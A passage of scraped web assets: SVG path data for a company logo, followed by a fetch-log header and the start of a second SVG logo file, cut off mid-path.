3.335-3.935 5.24-5.745 1.707-1.628 1.851-3.97 3.076-5.837 1.513-2.45 1.214-5.317 1.513-7.99.258-2.221-.265-4.42-.133-6.636-.713-2.73-1.633-5.43-2.967-7.972-.604-1.325-1.404-2.582-2.52-3.615 1.605.656 2.45 2.078 3.641 3.152.54.44.639 1.114.84 1.72.489 1.872 1.725 3.591 1.547 5.596-.127.714.472 1.216.84 1.782.523 2.25.615 4.609.028 6.887-.316 1.131-.38 2.29-.109 3.427-.35 3.067-1.725 5.95-3.192 8.715-1.254.948-1.967 2.296-3.14 3.301-.794 1.154-1.242 2.536-2.634 3.278-.765 1.76-2.375 3.484-4.52 3.878z"/>
        <path d="M60.144 56.491l.07-.12c.022-.017.051-.034.074-.051.201-.229.397-.457.598-.68.15-.365.293-.737.437-1.102.012-.577.052-1.154.11-1.736-.34.32-.742.588-1.214.782-.345.954-.546 1.97-1.214 2.799-.368.89-.523 1.993-1.644 2.404-.507 1.062-.783 2.193-1.243 3.267-.604.822-1.397 1.507-2.087 2.267l.138-.052c.661-.708 1.322-1.422 1.972-2.135 1.14-2.005 2.53-3.918 4.003-5.643zM19.954 29.57c2.582-.886 5.044-2.165 7.799-2.617 1.248-.148 2.231-.993 3.474-1.153 1.27-.177 2.582-.137 3.836-.486 1.098-.382 2.306-.21 3.382.132.77-.017 1.748 1.325.408 1.13-1.352-.12-2.674-.605-4.055-.394-1.587.126-2.904 1.063-4.457 1.343-1.835.314-3.135 1.781-5.004 1.998-.897 1.023-2.72 1.508-3.859 2.33-.949.777-1.397 1.754-1.886 2.907 3.157-1.833 5.924-4.471 9.685-5.265.903-.571 1.766-1.28 2.933-1.33.207-.332.414-.663.633-.989.793-.217 1.581-.577 2.438-.548 1.156.154 2.186.72 3.353.862 1.415.217 3.043.029 4.228.886 1.127.845 2.708.81 4.002 1.37 1.024.765 1.473 1.948 2.238 2.901 1.075 1.337 1.49 3.056 1.415 4.695-.334 1.165-.104 2.341-.03 3.512.076.64-.816.811-1.219 1.205.11.377-.103 1.017.553 1.045 1.052-1.182 1.455-2.684 1.794-4.117.598-2.776.178-5.934-2.18-7.944.023-.303.08-.897.115-1.2-1.432-1.262-2.312-2.918-3.824-4.112l-.023-.965c-1.478-.4-3.054-.662-4.308-1.502-1.415-.976-3.296-1.13-4.998-1.44-3.623.19-9.11 1.035-12.417 2.485-.322.491-.679 1.068-.99 1.565.432-.206 2.583-.994 3.009-1.205 2.714.051 5.314-1.708 8.034-1.313.897.222 1.691-.423 2.588-.332 3.003.371 5.539 2 7.816 3.644a5.599 5.599 0 0 1 2.192 1.822c-.944-.052-2.025.143-2.801-.44-2.307-1.485-4.647-3.027-7.345-3.918-2.386.337-4.779.628-7.114 1.188-2.99.091-5.159 2.302-7.937 2.93-.546.388-1.081.8-1.478 1.32zM18.528 29.375c-.708-.497-5.579 1.69-5.527 4.666 1.087-1.022 4.992-3.77 5.527-4.666zM16.515 25.349c.995-.908 2.697-.903 3.445-2.01-1.582-.372-2.151.765-3.215 1.153-.058.211-.173.64-.23.857zM21.967 57.73c-.184-.142-.546-.44-.73-.582-.075-.674-.144-1.348-.213-2.016a35.684 35.684 0 0 0-.73 2.341c1.403.88 1 2.513 1.403 3.792.661 1.377 1.96 2.553 1.748 4.175 1.225.451 2.76.885 3.031 2.239.443-.023.88-.069 1.329-.12-.685-.788-1.64-1.268-2.525-1.833-.627-.657-.903-1.502-1.03-2.342-1.184-.902-.35-2.541-1.42-3.506-.587-.6-.742-1.388-.863-2.148zM17.078 46.537c-1.587 2.787-1.903 5.048-1.616 7.675 1.622-1.97 2.197-5.322 2.899-7.864-.155-.011-1.133.206-1.283.189zM39.301 67.08c-1.627-.315-3.307.205-4.905-.28-2.738-.737-5.47-1.542-8.052-2.639.236.428.494.862.747 1.296 1.248.44 2.013 1.577 3.4 1.76 2.662.525 5.48 1.444 8.224.628 1.225-.36 2.99-.366 3.37-1.748-1.098-.091-1.852.634-2.784.982zM55.33 59.49c-.742.622-.673 1.696-1.512 2.232-.88.543-1.306 1.445-2.07 2.08-2.025 1.438-4.349 2.552-6.137 4.243-.8.793-2.025 1.033-2.968 1.656.897-.194 1.794-.451 2.623-.828a34.156 34.156 0 0 1 2.645-1.8c2.37-1.781 4.883-3.443 6.787-5.648.374-.594.494-1.279.632-1.936zM12.431 49.13c-.241 1.262-.086 2.627-.845 3.78-.54.897-.477 1.96-.213 2.913.098-1.2.817-2.142 1.68-3.113 1.259-2.467 1.696-5.437 3.606-7.635.471-.589.172-1.428.339-2.108-1.265 1.33-1.783 3.079-3.043 4.403-.316.56-.253 1-.552 1.571-.241.046-.724.143-.972.188z"/>
        <path d="M20.719 65.789c.615.765 1.633 1.267 1.967 2.221 1.26.965 2.692 1.714 4.066 2.536 1 .948 2.456 1.234 3.796 1.633.99.189 1.49 1.154 2.462 1.365 1.54-.034 3.094-.12 4.64-.165.65-.828 1.738-1.074 2.756-1.36-2.387-.708-4.791.817-7.126-.057-1.72-.56-3.739-.582-5.217-1.593-1.115-1.217-2.789-1.879-3.83-3.147-1.121-1.325-3.152-1.947-3.779-3.604-.69-1.599-1.53-3.18-1.725-4.911-.299-1.462-.167-3.004-.696-4.426-.891 2.758.95 5.431 1.024 8.195 1.15.794 1.167 2.188 1.662 3.313zM48.814 46.251c-.293-.223-.58-.44-.863-.657-.166-.4-.327-.8-.494-1.193.034 1.336-.063 2.667-.391 3.98.558-.73.788-1.707 1.748-2.13zM22.312 22.482c3.779-.537 7.488-1.617 11.347-1.537-.293-.257-.575-.502-.85-.753-1.8.051-3.584.285-5.372.44-1.415.753-2.29.302-3.837.725l-.494.228c-.294.274-.575.565-.794.897zM47.302 37.873c-.656-2.142-.45-4.626-2.364-6.282-1.754-.343-3.21-1.41-5.061-1.416-.207-.526-.414-1.04-.622-1.554-.787.211-1.535.514-2.34.657-.92.017-2.1-.44-2.41.685-1.967.36-4.066-.108-5.924.703-1.26.457-2.588.736-3.86 1.148-.741 2.084-2.68 3.843-5.049 4.454-.287.434-1.564 1.308-1.846 1.748.42-.023 1.415-.126 1.852-.137-.063.417.506-.691.88-.92l.638-.394c2.381-1.13 3.975-3.3 6.614-4.049 1.22-.286 1.84-1.548 3.135-1.65 1.616-.16 3.255-.172 4.871-.383 2.795-.086 5.648.777 7.569 2.593 1.052 1.388 1.938 2.895 2.502 4.506.23.936-.73 2.804.874 2.832 1.075-.502.673-1.701.54-2.541zM18.879 48.587c-.38 1.576-.777 3.152-.955 4.763a2.65 2.65 0 0 0 .702-1.645c.172-2.256 1.38-4.317 1.811-6.528-.983.931-1.23 2.222-1.558 3.41z"/>
        <path d="M28.144 18.507c-2.088.411-4.181.794-6.165 1.53l-.397.56c2.824-1.462 6.211-.708 9.254-1.376 2.352.205 4.727-.617 7.01.103 3.198.713 5.959 2.301 8.622 3.957 1.121 1.188 1.84 2.639 2.858 3.895.408.651 1.415.48 2.1.726-.173-.566-.3-1.171-.823-1.56-1.42-1.302-2.341-2.97-3.836-4.214-1.174-.914-2.088-2.182-3.687-2.536-2.715-1.257-5.987-2.085-9.035-1.234-1.961.2-3.957-.32-5.901.149zM33.59 40.923c-.235-.554-.477-1.108-.701-1.656-.386.37-.782.736-1.185 1.09a9.302 9.302 0 0 0-2.042 1.011c-.207.057-.62.166-.828.217-.466 1.428-1.846 2.342-2.68 3.558-.454 2.022-1.846 3.838-1.794 5.94-.167 1.953.834 3.735 1.207 5.614 1.22.622 1.824 1.776 2.07 2.975.26-.068.777-.217 1.03-.291-.431-.474-.644-1.04-.782-1.616-.477-.629-.926-1.263-1.392-1.89-.132-1.143-.356-2.274-.494-3.405-.437-2.604.448-5.26 1.794-7.578.656-1.24 2.14-1.84 3.008-2.924.719-.354 1.398-.982 2.283-.743 1.616.229 3.233-.142 4.843-.297-.374-.69-.679-1.404-1.127-2.056-.725-.776-2.105-.616-2.94-.028.674.228 1.387.428 2.048.697.265 1.153-1.346 1.467-2.318 1.382zM31.946 68.827c-.967-1.022-2.865-.286-4.01-1.194-.068.286-.12.583.081.846 2.49 1.61 5.706 1.856 8.518 2.792.955-.845 2.318-1.05 3.388-1.742 1.282-.171 2.266-1.028 2.72-2.078-1.478 1.159-3.146 2.067-5.124 2.301-1.962.68-3.722-.611-5.573-.925z"/>
        <path d="M43.874 39.895c.069.617.144 1.245.23 1.873.65.554 1.288 1.125 1.955 1.668a21.8 21.8 0 0 0 .092-1.348c-.454-.223-.937-.377-1.397-.554-.023-1.142.328-2.359-.202-3.438-.84-1.582-2.14-2.901-3.14-4.386-.776-1.874-3.456-1.834-5.331-1.982-1.864.303-3.762.542-5.63.206l-.587 1.199c3.445.103 7.045-.794 10.363.268.8.183.777 1.16.415 1.696-.702.417-1.565.109-2.094-.354-1.484-1.268-3.629-.12-5.257.354-.523-.365-.885-1.279-1.696-.89-1.559.48-3.204.262-4.757-.035a21.242 21.242 0 0 1-2.519 3.33c-1.161.702-2.49 1.342-2.691 2.73-1.72 1.119-2.548 2.878-3.583 4.466.627-.292 1.581-.343 1.788-1.085.54-1.177 1.703-1.97 2.445-3.027.828-1.005 1.506-2.233 2.904-2.696.098-.12.282-.36.38-.48 1.236-.542 1.926-1.993 3.445-1.958 1.432.09 2.778.622 4.221.702.84-.04 1.524-.56 2.312-.788 1.858.063 3.692.411 5.475.88-.034-.138-.092-.418-.126-.555.955 1.143 2.34 2.24 2.306 3.793.161.102.506.308.679.41zM8.63 55.143c-.144-.017.305-.89.167-.902l-.035.588c.046.657.161 1.32.3 1.976.172-.188 1.029.177 1.213-.006-.138-.17-.455-1.193-.587-1.365.431-1.93.057-3.775.822-5.642 1.266-2.536 2.767-4.969 4.28-7.396.931-1.056 2.202-2.056 2.283-3.484-2.117 2.61-4.48 5.135-5.706 8.201-1.242 1.2-1.374 2.856-2.323 4.187-.058 1.17-.437 2.667-.414 3.843z"/>
        <path d="M35.787 15.811c1.041.303 1.686 1.222 2.761 1.45 2.703.658 5.481 1.32 7.828 2.73.799.617.713 1.8 1.587 2.365.77.451 1.415 1.028 1.886 1.748.225.068.685.2.91.268.96 1.108 1.655 2.37 2.392 3.604-.023.205-.08.61-.104.816.644.634.685 1.52.95 2.313.425 1.68 1.103 3.381.833 5.14-.489 2.57-.247 5.312-1.674 7.699-.207 0-.615.006-.822.017.069.08.213.24.282.32-.828.622-.886 1.622-1.473 2.364-1.265 1.2-2.484 2.519-4.204 3.216-2.065 1.387-3.922 3.106-6.246 4.14-1.236-1.01-2.985-1.314-4.18-2.324-.524-1.234-1.29-2.348-2.422-3.204-.017.582-.023 1.17-.029 1.759.69 1.136 1.214 2.433 2.49 3.175 1.501 1.296 3.756 1.588 5.769 1.154.54-.771 1.46-.994 2.421-.937.472-.645.869-1.353 1.467-1.925.684-.456 1.5-.713 2.22-1.125 2.404-2.096 3.951-4.78 5.878-7.201.132.04.396.125.529.171.448-1.388 1.524-2.815.92-4.272-.506-1.753.161-3.524.385-5.265.19-1.057-.81-1.834-1.012-2.81-.322-2.445-1.3-4.786-2.56-6.94-1.77-1.216-3.57-2.506-4.704-4.26-.891-1.416-2.732-1.958-4.29-2.61-2.25-.84-4.47-1.804-6.885-2.215-2.271-.372-4.825-.954-7.189-.771-.184.005-.931.074-1.11.08-.558.274-.138.005-.684.297-.075.04-3.606 1.987-4.716 2.935.397.394 4.693-1.696 5.164-1.656 2.324-.366 5.453-.943 7.632-.246zM12.92 38.244c.777-.948 4.446-5.054 5.59-6.122-2.766.554-7.304 6.008-7.977 7.984.714-.548 1.818-1.2 2.387-1.862zM57.947 32.636c.276-1.81-.201-3.632-.701-5.368-.334.2-.673.4-1.007.594.5 1.799.777 3.637 1.208 5.454.12-.172.374-.514.5-.68z"/>
        <path d="M51.046 50.026c.126.862-1.145 1.034-1.524 1.696 2.231.08 2.984-2.164 4.434-3.278 1.27-2.016 3.318-3.73 3.79-6.076.287-1.405.719-2.782 1.075-4.17.04-1.456-.281-2.884-.477-4.311-.218.011-.656.028-.874.04-.495 3.66.029 7.538-1.737 10.993-1.45 1.765-2.324 4.09-4.687 5.106z"/>
        <g>
            <path d="M73.658 14.085c.497.172.748.505.748 1.004l-.126 1.882v.109h.257c2.342-1.997 4.998-3 7.956-3h.874c3.655 0 5.482 2.128 5.482 6.384l-.257 7.37.257 2.508c0 .705-.874 1.336-2.621 1.881-.16 0-.234-.126-.234-.384.497-1.973.748-3.769.748-5.375 0-6.751-1.08-10.13-3.238-10.13-.377-.16-.92-.235-1.622-.235h-2.239c-3.044 0-4.871.998-5.477 3l-.234 2.248v4.497a16.5 16.5 0 0 0 .748 4.99c0 1.062-.748 1.687-2.239 1.882l-.64-.493.258-2.759c-.246-7.463-.491-11.874-.748-13.239.708-1.423 1.496-2.14 2.347-2.14z"/>
            <path fill-rule="nonzero" d="M102.293 13.976c3.42 0 5.134 2.1 5.134 6.293l.508 11.065c-.508.93-1.262 1.388-2.255 1.388h-.126l-.366-.384.24-1.497h-.108c-3.98 1.256-6.82 1.881-8.521 1.881h-1.13c-3.593-.465-5.392-1.64-5.392-3.528v-.751c0-2.157 2.296-4.124 6.882-5.908 1.639-.425 4.272-.843 7.904-1.262.24-.304.365-.597.365-.878-.702-3.35-2.455-5.03-5.26-5.03h-.108c-2.21 0-4.215.837-6.025 2.506h-.874c-1.165-.218-1.748-.47-1.748-.751v-.385c0-.963 3.044-1.881 9.138-2.759h1.742zM91.602 27.818v.24c0 2.18 1.165 3.276 3.495 3.276h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.867c-2.685 0-5.106.757-7.265 2.266-.668.585-1.005 1.382-1.005 2.392z"/>
            <path d="M73.55 37.116c.388 0 .582.39.582 1.17l-.583 8.593c.897.401 2.034.602 3.404.602 1.21 0 2.97-.315 5.26-.952.24 0 .48.115.708.35-.788 1.342-2.393 2.013-4.808 2.013l-.949.11-3.278-.35c-.548 0-.816 1.766-.816 5.305v6.712c0 3.057.816 4.589 2.455 4.589h.823c.8 0 2.404-1.027 4.808-3.075l.474-.109c.229.075.349.31.349.711 0 1.193-1.48 2.45-4.443 3.769l-2.239.35h-.583c-2.284 0-3.569-1.337-3.86-4.004v-.35l.108-11.667V48.65l-.582-.109h-.817c-.777 0-1.719.195-2.821.585l-.109-.126v-.109c.606-1.256 1.936-1.881 3.987-1.881.388 0 .582-.08.582-.235l.126-3.184c0-1.17-.28-2.386-.84-3.637 0-.768.903-1.675 2.713-2.724l.348-.115z"/>
            <path fill-rule="nonzero" d="M97.227 48.158c3.421 0 5.135 2.1 5.135 6.293l.508 11.065c-.508.923-1.262 1.388-2.256 1.388h-.126l-.365-.385.234-1.497h-.109c-3.98 1.257-6.824 1.882-8.52 1.882h-1.131c-3.592-.465-5.391-1.64-5.391-3.528v-.751c0-2.157 2.295-4.13 6.881-5.909 1.64-.43 4.272-.849 7.904-1.262.246-.304.366-.596.366-.877-.703-3.356-2.456-5.03-5.26-5.03h-.108c-2.21 0-4.22.837-6.026 2.506h-.873c-1.165-.218-1.748-.47-1.748-.752v-.384c0-.964 3.044-1.881 9.138-2.759h1.747zM86.542 62v.236c0 2.18 1.165 3.275 3.495 3.275h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.873c-2.684 0-5.106.757-7.265 2.266-.662.59-.999 1.388-.999 2.397z"/>
            <path d="M108.312 34.844l.257.368c-.41 1.474-.616 6.883-.616 16.221v.494c.062 3.74.308 5.615.748 5.615 1.336 0 4.894-3.074 10.668-9.218l.874-.126h.49l.384.367c-6.448 5.903-9.675 8.937-9.686 9.11v.257c.993 1.148 3.02 2.68 6.082 4.607 2.827 1.669 5.145 2.506 6.956 2.506l.365.367v.385c-.594.745-1.256 1.113-1.981 1.113-1.976-.144-5.329-2.18-10.052-6.11-1.65-1.33-2.85-1.996-3.603-1.996l-.492.494.492 5.868c-.16 1.158-.572 1.738-1.24 1.738-.84-.281-1.256-.9-1.256-1.864V60.92c-.743-12.24-1.114-20.185-1.114-23.828-.005-.975.903-1.727 2.724-2.249z"/>
        </g>
        <g>
            <path d="M4.185 41.147c.268 0 .48-.045.634-.143.28-.177.445-.527.496-1.03a1.603 1.603 0 0 0-.114-.82.644.644 0 0 0-.56-.406.514.514 0 0 0-.496.229c-.074.108-.177.338-.297.676l-.228.63c-.143.4-.286.693-.428.882-.252.326-.571.47-.948.435-.451-.046-.8-.246-1.04-.607-.245-.355-.336-.814-.28-1.37.075-.727.338-1.23.789-1.511a1.39 1.39 0 0 1 .89-.206l-.074.756a.9.9 0 0 0-.508.143c-.228.166-.365.481-.411.95-.034.31 0 .55.103.722a.54.54 0 0 0 .428.287c.206.023.383-.069.525-.264.086-.114.172-.286.251-.515l.183-.527c.2-.573.371-.951.525-1.14.235-.292.571-.412 1.011-.367.422.046.77.247 1.045.602.274.355.377.87.308 1.535-.074.716-.285 1.208-.634 1.478a1.822 1.822 0 0 1-1.239.355l.069-.774zM.246 35.844l.165-.797 1.302.264.154-.75.64.131-.155.75 3.055.63c.165.035.285 0 .36-.097.045-.057.08-.154.108-.297.006-.04.017-.08.023-.126a6.38 6.38 0 0 0 .017-.155l.622.126a2.281 2.281 0 0 1-.046.613c-.074.366-.222.601-.433.693-.217.091-.474.109-.771.046l-3.1-.636-.132.636-.64-.132.132-.636-1.301-.263z"/>
            <path fill-rule="nonzero" d="M3.665 30.11c.52-.275 1.16-.292 1.919-.051.73.235 1.279.607 1.644 1.117s.428 1.14.188 1.884c-.2.624-.57 1.048-1.107 1.277-.543.23-1.165.23-1.879 0-.765-.246-1.307-.636-1.638-1.168-.331-.533-.388-1.123-.177-1.776a2.14 2.14 0 0 1 1.05-1.283zm2.872 1.455a3.032 3.032 0 0 0-1.187-.693c-.423-.137-.788-.183-1.102-.132-.486.08-.817.378-.982.9-.149.463-.08.859.211 1.185.291.327.685.567 1.188.733.485.155.919.184 1.307.075.388-.11.657-.39.805-.848.166-.504.086-.91-.24-1.22z"/>
            <path d="M4.23 27.344l3.763.922-2.912-2.572.417-.802 3.751.894-2.872-2.6.371-.716 3.603 3.442-.382.744-3.729-.841 2.85 2.548-.383.745-4.882-.985z"/>
            <path fill-rule="nonzero" d="M10.67 20.299c.092-.16.104-.31.035-.436a.716.716 0 0 0-.217-.229c-.223-.166-.44-.206-.657-.12-.216.08-.428.27-.645.561-.25.338-.33.648-.257.923.046.154.155.315.337.486l-.445.608c-.468-.367-.685-.762-.65-1.198.033-.435.193-.847.479-1.237.33-.452.69-.756 1.073-.91.377-.155.748-.092 1.113.177l2.216 1.644a.371.371 0 0 0 .194.08c.062 0 .125-.04.188-.132a.804.804 0 0 0 .069-.103c.022-.04.045-.08.068-.126l.474.355a3.14 3.14 0 0 1-.114.27c-.034.057-.08.131-.149.223-.165.223-.365.327-.593.31a1.126 1.126 0 0 1-.44-.155c.074.257.086.561.029.899a2.22 2.22 0 0 1-.412.956c-.262.356-.588.567-.97.636-.383.069-.737-.023-1.062-.263-.354-.264-.548-.579-.582-.951-.029-.367.062-.75.285-1.146l.634-1.122zm.743 2.657a.943.943 0 0 0 .52-.366c.165-.23.28-.487.33-.78.092-.486-.062-.881-.456-1.173l-.52-.384c-.005.115-.04.246-.097.4a3.135 3.135 0 0 1-.2.419l-.24.43c-.142.257-.222.47-.245.635-.034.281.069.516.314.7a.663.663 0 0 0 .594.12z"/>
            <path d="M11.076 16.81l.514-.566.61.555c-.073-.154-.119-.4-.125-.739a1.186 1.186 0 0 1 .314-.859.637.637 0 0 1 .057-.051c.029-.023.075-.063.137-.126l.628.572a.816.816 0 0 0-.102.086 1.61 1.61 0 0 0-.092.098c-.274.298-.382.618-.337.956.046.338.195.619.446.848l2.032 1.856-.542.595-3.54-3.224zM15.969 17.584l-.24-4.456-1.93 1.787-.485-.527 2.724-2.52.445.48.234 4.428 2.135-1.976.486.527-2.94 2.72zM19.606 9.113l.714-.533c.09.315.308 1.025.645 2.142.257.836.456 1.524.61 2.056.355 1.26.532 2.05.543 2.383.006.327-.177.63-.548.91a1.92 1.92 0 0 1-.217.144 2.652 2.652 0 0 1-.211.097l-.434-.59a1.89 1.89 0 0 0 .428-.212c.12-.085.194-.171.217-.252a.628.628 0 0 0 .034-.252c0-.028-.034-.16-.091-.389-.057-.23-.103-.401-.131-.516l-4.351-2.91.73-.543 3.346 2.371-1.284-3.906zM23.431 10.533c.154.224.314.367.48.435.308.126.685.058 1.124-.194.263-.15.463-.338.6-.567a.647.647 0 0 0 .006-.693.524.524 0 0 0-.474-.275c-.137 0-.377.051-.72.149l-.645.177c-.41.115-.73.166-.965.155-.41-.017-.713-.19-.902-.527a1.381 1.381 0 0 1-.108-1.203c.148-.407.468-.75.953-1.025.634-.361 1.2-.435 1.685-.23.308.132.536.339.685.614l-.657.383a.903.903 0 0 0-.411-.332c-.268-.092-.605-.017-1.01.212-.269.155-.446.32-.532.498a.548.548 0 0 0 .018.516c.102.183.274.275.52.28.142.006.33-.028.564-.091l.537-.155c.582-.166.988-.246 1.228-.229.37.023.668.23.885.613.21.372.25.773.114 1.203-.132.43-.491.813-1.068 1.145-.628.355-1.148.47-1.57.333-.417-.132-.754-.401-1.01-.808l.673-.384zM27.205 9.422l1.359-4.25-2.438.98-.268-.67L29.3 4.1l.246.613-1.353 4.221 2.695-1.082.268.67-3.717 1.489z"/>
            <path fill-rule="nonzero" d="M33.856 3.024c.343.08.628.23.845.436.212.2.377.446.503.75.097.206.2.544.308 1.014l-3.386.796c.126.47.326.825.6 1.065.274.24.628.304 1.062.206.405-.097.696-.309.873-.635.097-.19.155-.396.16-.613l.771-.184c.017.178 0 .384-.068.619-.063.24-.155.441-.263.607a1.838 1.838 0 0 1-.765.676 2.514 2.514 0 0 1-.617.218 1.963 1.963 0 0 1-1.61-.292c-.497-.327-.84-.871-1.016-1.633-.177-.75-.114-1.403.177-1.964.291-.562.765-.923 1.416-1.072.331-.08.668-.08 1.01.006zm.708 1.764c-.108-.332-.245-.584-.41-.761-.303-.327-.697-.436-1.194-.315a1.23 1.23 0 0 0-.805.6c-.183.316-.228.677-.154 1.083l2.563-.607z"/>
            <path d="M36.677 2.383l.76-.058.045.676c.205-.298.428-.515.674-.653.245-.137.52-.223.827-.24.674-.046 1.148.154 1.422.613.148.252.24.612.274 1.1l.217 3.064-.816.057-.217-3.013c-.023-.292-.08-.521-.177-.693-.166-.286-.434-.418-.805-.39a1.57 1.57 0 0 0-.463.092c-.217.08-.4.224-.548.436-.12.166-.2.338-.223.51-.028.171-.028.412-.011.727l.177 2.503-.8.057-.336-4.788z"/>
            <path fill-rule="nonzero" d="M42.266 2.182l.817.029-.172 4.765-.816-.028.171-4.766zm.069-1.804l.816.029-.034.91-.816-.028.034-.911zM47.684 2.8c.292.201.503.442.628.717.126.263.189.555.2.882.017.223-.011.578-.074 1.054l-3.443-.481c-.051.486.006.887.177 1.208.172.32.474.516.914.573.41.057.76-.034 1.045-.275.16-.143.285-.315.37-.516l.783.11a1.777 1.777 0 0 1-.286.555c-.148.2-.302.355-.462.47-.274.2-.594.32-.96.355a2.858 2.858 0 0 1-.656-.018 1.996 1.996 0 0 1-1.399-.853c-.348-.487-.468-1.117-.36-1.89.11-.762.4-1.352.874-1.77.474-.418 1.045-.578 1.707-.487.337.04.651.166.942.367zm.023 1.902c.017-.349-.017-.635-.108-.859-.16-.412-.497-.658-1-.727-.359-.052-.684.04-.964.269-.28.23-.457.55-.531.95l2.603.367z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/logo.svg
body_size: 14742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="521.667" height="160.68">
  <defs>
    <clipPath id="a">
      <path d="M0 1205h1024V0H0z"/>
    </clipPath>
  </defs>
  <g clip-path="url(#a)" fill="#040606" transform="matrix(.13333 0 0 -.13333 0 160.68)">
    <path d="M2.61 540.172c-3.949 24.996 25.915 106.77 37.462 70.09-10.726-24.248-23.197-47.735-37.463-70.09zM452.16-.012c-78.229 10.255-152.461 50.148-208.211 104.86-32.062 39.18-95.193 106.983-89.696 140.773 41.239-50.757 72.55-109.385 126.123-149.608 43.675-47.77 106.177-70.384 169.547-72.543 22.37 2.485 70.954-9.578 20.987-17.99l-9.355-2.815zM144 172.789c-21.224 21.62-76.468 51.515-49.749 86.216 18.923-26.892 51.39-49.701 49.749-86.216zM172.262 858.141c-10.318 39.616 74.59 23.327 18.666 8.1l-9.264-4.21zM0 432.531c3.036 33.018 22.026 132.451 50.973 112.562C39.777 505.08 12.429 472.05 0 432.53zM509.598 178.559c-43.97-5.987-136.105 25.422-132.599 50.666 58.75-20.525 123.066-15.152 181.724-28.877 18.707-27.15-36.05-19.845-49.125-21.789zm21.785 49.058c-32.23-7.858-115.792 19.847-96.164 39.495 39.373-23.156 110.406-14.399 136.92-33.573-10.886-10.744-27.833-1.69-40.756-5.922zm43.242 26.367c-101.244 5.108-211.958 84.878-204.176 195.102 6.095 71.64 58.004 149.001 133.45 157.035 44.295-4.21 35.308-48.837 83.257-42.791 61.178-14.695 3.77 61.65-5.375 85.488-45.999 71.005-120.264 21.298-182.383 17.401-53.837.376-75.512-57.805-102.36-94.985-31.086-50.861-42.397-110.16-52.833-167.484-27.927-26.048 12.567 118.276-2.317 78.825 7.658 98.823 79.296 191.925 179.346 209.895 67.253 15.849 156.107 22.418 200.346-42.521-11.018-63.558 69.333-106.42 46.785-168.512-20.307-37.118-56.646 55.611-83.906 7.305 37.438-56.583-75.208 16.034-14.435 21.316 33.978 9.135-36.133 32.479-33.775 7.661-50.188-9.791 25.226-82.482 57.782-84.276 24.534-12.182 27.058 44.547 44.441 13.418-34.249-54.472-112.588-23.457-125.3 31.707-4.075 40.371-40.274 85.197-63.427 27.719-30.628-59.438 26.25-100.674 46.168-149.386 23.01-45.462 31.73 35.363 62.585-5.512 18.524-11.354 73.063-45.308 28.169-9.607-35.738-63.22-118.273-.226-147.674 41.19-42.494 49.252-31.453 156.667 36.659 174.045 22.973-2.584 95.15-29.447 52.955 16.002-56.375 43.406-120.332-26.56-134.392-78.939-8.946-65.216 10.329-146.194 69.179-183.127 34.772-23.507 79.555-26.21 115.361-11.95.406-15.127-4.724-29.644-4.13-45.019zm32.117 288.637c-34.915-53.931 101.481-39.685 34.9-5.479-11.662 1.651-23.201 4.074-34.9 5.479zm333.262-97.555c38.08 62.769 69.952 133.045 67.537 208.023 26.674 65.728 16.456-46.296 3.535-67.689-15.354-43.907-40.109-85.4-44.207-132.568-6.417-8.253-17.708-6.99-26.865-7.766zm-29.621 2.282c12.901 69.867 75.761 127.822 61.532 202.779 9.63 64.484 21.07 131.99-5.591 194.193-17.907 69.058-35.623 150.24-102.987 188.283 24.832-39.627 57.906-94.218 71.975-146.133 25.576-72.954 19.336-151.843 16.683-227.786-4.022-49.666-23.155-98.078-49.447-139.376-10.235 64.469 37.768 125.92 33.943 191.944-1.372 70.062-10.155 146.132-42.888 207.431-3.529 20.848-33.008 96.24-45.155 47.094 8.83-24.263 55.772-112.817-4.657-75.02-29.584 44.16-19.935 122.776-90.3 129.964 1.36-19.603 77.324-70.014 38.791-62.848-41.886 40.314-80.245 87.329-136.594 108.383-54.604 23.917-114.507 29.62-170.405 49.777-27.717 6.762-73.067 17.163-19.76 16.238 62.108-1.55 122.142-22.726 180.053-42.826 22.085-9.949 80.3-49.079 83.397-28.794-63.483 56.4-151.519 63.832-228.53 91.222 75.02 27.763 150.787-18.505 217.898-48.243 24.956-2.547 74.828-68.098 77.08-51.608-44.493 57.839-115.874 84.872-178.848 117.565-59.003 10.875-.685 48.326 27.255 19.714 52.328-30.053 109.01-51.288 149.378-98.454 63.183-37.57-4.732 28.594-27.87 44.798-22.771 15.701-53.963 51.788-6.214 25.445 71.014-35.186 116.112-103.416 168.996-159.661 45.602-60.67 53.85-138.327 72.985-209.396 7.982-83.736-16.059-166.916-38.632-246.665-12.099-35.093-28.513-69.126-52.088-98.02zm-93.516 580.512c-14.479-47.76 70.81-17.456 12.254-2.344l-12.254 2.344z"/>
    <path d="M753.66 584.539c5.215 49.279 24.147 102.222 3.632 154.824-14.545 53.498-59.974 93.89-114.182 104.156-66.816 20.245-146.963 56.009-211.24 11.454-72.208-34.554-145.641-67.118-210.116-115.462-13.104 11.728 43.211 67.056 75.238 76.122 47.735 18.719 92.071 45.477 140.54 61.748 40.146 9.659 128.031 10.029 120.457 15.12-64.142 35.612-139.075-5.87-205.11-17.688-35.92-10.636-137.51-33.743-120.695-36.821 61.99 41.339 133.765 65.001 206.596 77.275 71.315 24.924 141.608-10.831 196.63-53.717 16.098-15.046 82.882-21.952 36.985 7.937-59.15 50.13-136.682 87.347-215.683 70.634-60.24-7.775-118.174-26.84-177.54-38.972 43.11 55.132 122.44 45.434 183.827 61.834 73.788 13.933 143.49-18.118 205.988-51.763 53.433-46.321 94.174-109.232 114.716-176.812 15.128-51.5 3.45-108.213-30.043-149.869zM96.66 747.262c-9.794 39.263 73.018 98.556 81.752 66.548-26.303-23.337-55.518-43.13-81.752-66.548zM159.391 903.59c-4.538 41.052 92.75 36.46 23.83 13.39-8.481-3.336-17.025-7.142-23.83-13.39zM337.141 142.73c-38.278 36.454-77.31 74.901-87.358 129.064-14.963 19.115-24.053 116.276.344 64.26 23.502-55.798 36.778-118.871 76.982-165.51 13.953-9.519 58.793-34.281 10.032-27.814zM140.488 384.738c-3.318 42.434-5.987 128.427 49.156 132.401-11.739-45.518-19.873-94.087-49.156-132.401zM513.438 133.852c-53.212-.177-164.777 24.951-163.385 62.614C415.392 183.267 477 146.383 545.617 153.8c36.743-6.627-23.93-27.812-32.179-19.947zM67.59 355.852c-10.505 81.58 48.043 145.138 84.636 211.494 30.927 